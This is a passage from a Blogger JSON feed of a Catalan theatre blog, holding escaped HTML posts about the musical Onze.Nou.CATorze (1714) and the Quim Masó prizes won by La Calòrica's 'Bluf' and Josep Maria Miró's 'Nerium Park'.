èpic\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EFinalment, el retorn d'\u003Ci\u003EOnze.Nou.CATorze (1714)\u003C\/i\u003E. Es va presentar al Born CC i ara salta al Convent de Sant Agustí, avui i demà. La proposta defensa la incorporació d'actors\u0026nbsp;\u003Ci\u003Eamateurs\u003C\/i\u003E\u0026nbsp;(uns 60 entre una coral i el grup de teatre Gespa) completant els professionals. El musical salta de la comèdia a l'èpica imaginant com un home del segle XXI es troba en la nit del 10 de setembre del 1714 a les muralles de Barcelona. L'avi és Feliu Formosa, que es converteix en el jove Marc Balaguer (\u003Ci\u003EPolseres vermelles\u003C\/i\u003E). Els codirectors Pere Planella i Roger Cònsul valoren el muntatge, escrit per Víctor Alexandre, com un espectacle amb un notable grau de participació. Allà on l'han representada ha quedat gent fora, “una experiència estimulant”, diu Formosa.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/8299943401381994902\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/07\/una-verge-humana.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8299943401381994902"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/8299943401381994902"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/07\/una-verge-humana.html","title":"Una verge humana"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgn0XdTA9Ipe9fAKIYgxQlOKkc5d-nQzEKpXFbf73bvMwWDZlBUAuPC7WhETDNnL9cyOkHUxqTjm0nkxHq8h4_bQ8j5MaSYoQ8Qc3KTvAyryfOzEHxVFj2RubV1IMlakgqSmQJ6Jc4_uiA\/s72-c\/testamento.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-6452607315210316851"},"published":{"$t":"2014-05-13T15:42:00.001+02:00"},"updated":{"$t":"2014-05-13T15:42:26.370+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"La Calorica"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premi Quim Masó"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premis"}],"title":{"type":"text","$t":"La Calòrica guanya el vuitè premi Quim Masó amb ‘Bluf'"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkLo4V2MQDAJzvjPGALCMRNtkjbq-paEm03AgbSzaLdXdbltBW7MjX-uitsG_Yj_tV_4TXahcZP_YmMKErSewfkrBAlZa6D-aqC4imYKMnFzC8oy2EELTMwmCxZ6YLE3AvLxAYiEKjrQ\/s1600\/1.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkLo4V2MQDAJzvjPGALCMRNtkjbq-paEm03AgbSzaLdXdbltBW7MjX-uitsG_Yj_tV_4TXahcZP_YmMKErSewfkrBAlZa6D-aqC4imYKMnFzC8oy2EELTMwmCxZ6YLE3AvLxAYiEKjrQ\/s1600\/1.jpg\" height=\"217\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFont: Jordi Camps i Linnell (\u003Ca href=\"http:\/\/www.elpuntavui.cat\/noticia\/article\/5-cultura\/19-cultura\/740939-la-calorica-guanya-el-vuite-premi-quim-maso-amb-bluf.html\" target=\"_blank\"\u003Eelpuntavui.cat\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E“Un compendi d'històries entrecreuades sobre personatges que decideixen canviar de vida i sortir a buscar la felicitat. Persones que desitgen viure la vida d'un heroi de pel·lícula, però que comencen a fer-se grans i s'adonen que la vida que ells havien somiat no és la que tenen.” Així defineix Joan Yago l'obra titulada\u0026nbsp;\u003Ci\u003EBluf\u003C\/i\u003E, de la qual és l'autor, que ha estat seleccionada com a mereixedora del vuitè premi Quim Masó a nous projectes de producció teatral, que es va lliurar en un acte celebrat ahir al vespre a la sala La Planeta de Girona. L'escriptor Josep Maria Fonalleras i la cantant Nina van amanir la cerimònia d'entrega dels premis.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003EBluf\u003C\/i\u003E\u0026nbsp;és el cinquè projecte de La Calòrica, companyia teatral que va néixer l'any 2010 gràcies a un grup de llicenciats de l'Institut del Teatre de Barcelona, l'equip artístic de la qual el formen Joan Yago (dramatúrgia), Israel Solà (direcció), Xavi Francés, Aitor Galisteo-Rocher, Esther López, Marc Rius i Júlia Truyol (intèrprets). Entre els anteriors treballs, destaquen\u0026nbsp;\u003Ci\u003ELa nau dels bojos\u003C\/i\u003E\u0026nbsp;(premi Adrià Gual 2012) o\u0026nbsp;\u003Ci\u003EFeísima enfermedad y muy triste muerte de la reina Isabel I\u003C\/i\u003E\u0026nbsp;(premi del jurat i del públic al Festival Escènica de Foios).\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003ERamon Simó (director del Festival Grec), com a portaveu del jurat –format pel director Sergi Belbel (autor teatral), Andreu Gomila (crític), Pere Puig (director teatral i de La Planeta), Josep Domènech (Bitò Produccions), Josep Sánchez (director del Teatre Municipal de Girona), Josep Maria Miró (guanyador de la setena edició dels Premis Quim Masó) i Guillem Terribas (Llibreria 22) com a secretari– va voler destacar “la qualitat de les propostes finalistes”, entre les que hi havia\u0026nbsp;\u003Ci\u003EUritorco\u003C\/i\u003E, de la Companyia Hongaresa de Teatre, escrita per Paco Zarzoso i Lluïsa Cunillé, i\u0026nbsp;\u003Ci\u003ELa tortuga de califòrnia\u003C\/i\u003E, un text de Daniela Feixas per a l'Associació Cultural per la Renovació Teatral (ACRT). Simó també va avançar que l'obra guanyadora és “una comèdia viva, estranya, dotada d'humor negre amb elements dramàtics, que beu del pop i la novel·la gràfica nord-americana”. Pel que fa a l'argument, se sap que, entre altres aspectes, és un muntatge on es podran veure molts personatges –només representats per cinc intèrprets–, entre els quals destaquen una abella que dirigeix una multinacional i unes aficionades a les motos lesbianes.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18.79199981689453px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EA l'entrega del premi, el seu autor, emocionat, va declarar que esperen que l'obra no sigui realment un bluf quan s'estreni.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/6452607315210316851\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/05\/la-calorica-guanya-el-vuite-premi-quim.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6452607315210316851"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/6452607315210316851"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2014\/05\/la-calorica-guanya-el-vuite-premi-quim.html","title":"La Calòrica guanya el vuitè premi Quim Masó amb ‘Bluf'"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgPkLo4V2MQDAJzvjPGALCMRNtkjbq-paEm03AgbSzaLdXdbltBW7MjX-uitsG_Yj_tV_4TXahcZP_YmMKErSewfkrBAlZa6D-aqC4imYKMnFzC8oy2EELTMwmCxZ6YLE3AvLxAYiEKjrQ\/s72-c\/1.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-2015001893805747253.post-4005945750197040052"},"published":{"$t":"2013-05-07T20:59:00.002+02:00"},"updated":{"$t":"2013-05-07T20:59:46.377+02:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"espacios"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Girona"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Josep Maria Miró"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Noticias"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Premi Quim Masó"}],"title":{"type":"text","$t":"Josep Maria Miró, premi Quim Masó"},"content":{"type":"html","$t":"\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\n\u003Ca href=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI\/s1600\/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg\" imageanchor=\"1\" style=\"margin-left: 1em; margin-right: 1em;\"\u003E\u003Cimg border=\"0\" height=\"231\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI\/s400\/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg\" width=\"400\" \/\u003E\u003C\/a\u003E\u003C\/div\u003E\n\u003Cbr \/\u003E\n\u003Cbr \/\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Cb\u003E\u003Ci\u003EFont: Xavier Castillón (\u003Ca href=\"http:\/\/bit.ly\/12ba5Lh\" target=\"_blank\"\u003Eelpuntavui.cat\u003C\/a\u003E)\u003C\/i\u003E\u003C\/b\u003E\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl dramaturg i director teatral osonenc Josep Maria Miró i Coromina (Vic, 1977) va guanyar ahir la setena edició del premi Quim Masó a nous projectes de producció teatral, amb l'obra\u0026nbsp;\u003Ci\u003ENerium Park\u003C\/i\u003E, que s'estrenarà la tardor vinent al festival Temporada Alta i arribarà també al Grec l'estiu del 2014. El guardó finança aquest projecte amb prop de 50.000 euros, aproximadament 20.000 euros més que l'any passat.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl premi Quim Masó, convocat per la família Masó, Bitò Produccions, la Llibreria 22, Proscènium-La Planeta, l'Ajuntament i la Diputació de Girona, es va lliurar ahir al vespre en un acte que va tenir lloc a la sala La Planeta de Girona. Miró no va poder recollir en persona el premi, ja que està portant a terme una estada de dos mesos a l'Uruguai, com a dramaturg resident de l'Escola Multidisciplinària d'Art Dramàtic Margarita Xirgu, de Montevideo. A l'acte d'ahir, l'actriu Montserrat Carulla hi va interpretar\u0026nbsp;\u003Ci\u003EItinerari de les paraules\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003EEl projecte de Miró, que signa conjuntament amb l'Associació Verins Escènics, ha estat seleccionat entre les 37 produccions presentades al premi, per un jurat format per Sergi Belbel, Ramon Simó, Andreu Gomila, Pere Puig, Josep Domènech i Guillem Terribas. Els altres dos espectacles que havien arribat a la final són\u0026nbsp;\u003Ci\u003ENomés un anunci\u003C\/i\u003E, d'Albert Ramos i la Companyia Guanyadora, i\u0026nbsp;\u003Ci\u003ESpace Oddity\u003C\/i\u003E, de Daniela Feixas i La Banda.\u003C\/span\u003E\u003C\/div\u003E\n\u003Cdiv style=\"background-color: white; line-height: 18px; margin-bottom: 4px; margin-top: 8px; text-align: justify;\"\u003E\n\u003Cspan style=\"color: #990000; font-family: Verdana, sans-serif;\"\u003E\u003Ci\u003ENerium Park\u003C\/i\u003E\u0026nbsp;és un thriller social que “conjuga elements de misteri amb un cert aire de suspens i un contingut de fons amb aspectes derivats i molt relacionats amb l'actualitat socioeconòmica”. Miró estructura en dotze escenes –una per cada mes d'un any– la història d'una parella des que s'instal·la al seu nou pis, a la urbanització Nerium Park, fins a la desintegració de la parella i d'un model de vida que sempre havien considerat idíl·lic. L'obra està plantejada com un duel entre dos joves intèrprets que requereix “precisió interpretativa per aconseguir la corresponent dosificació d'intriga i, sobretot, de veritat escènica i emocional”. L'equip artístic estarà integrat per Enric Planas, David Bofarull i Albert Pasqual, amb els quals Josep Maria Miró ja ha treballat en els seus últims espectacles,\u0026nbsp;\u003Ci\u003EEl principi d'Arquímedes\u003C\/i\u003E,\u0026nbsp;\u003Ci\u003ECom si entrés en una pàtria\u003C\/i\u003E\u0026nbsp;i\u0026nbsp;\u003Ci\u003EGang Bang\u003C\/i\u003E.\u003C\/span\u003E\u003C\/div\u003E\n"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.butaquesisomnis.com\/feeds\/4005945750197040052\/comments\/default","title":"Enviar comentarios"},{"rel":"replies","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/05\/josep-maria-miro-premi-quim-maso.html#comment-form","title":"0 comentarios"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4005945750197040052"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/2015001893805747253\/posts\/default\/4005945750197040052"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.butaquesisomnis.com\/2013\/05\/josep-maria-miro-premi-quim-maso.html","title":"Josep Maria Miró, premi Quim Masó"}],"author":[{"name":{"$t":"Elisa Díez"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/14590985965692705557"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgyPQRAxOlxopeLYG_Q74QuqUC3tuLtyL8xjOGh4m4O0JbbATsfcHWnhM2p-QI1RhSaHAV1d8kmfdzpZ4I9Ip_o92qPtSVe6EalSNgE-v0m86taxlFgOgNrbnMLxdvT0A\/s113\/IMG-2521.JPG"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEjPrz-Jsz04DVDgqm9gUQGV5T7sccQS894BT3-vSqlTCqdekjvpRDUdjEmPndkikvvEbsYaEnzUT-Ff5w7SJxbjYzGbzsRldS3ygvbaRXydaoH6G-vBlb06cHphGsl-yY5ADuLi3V4oxDI\/s72-c\/780_008_4799456_fb94911b1a0908e7f25fb0b23b2c6dd5.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}}]}});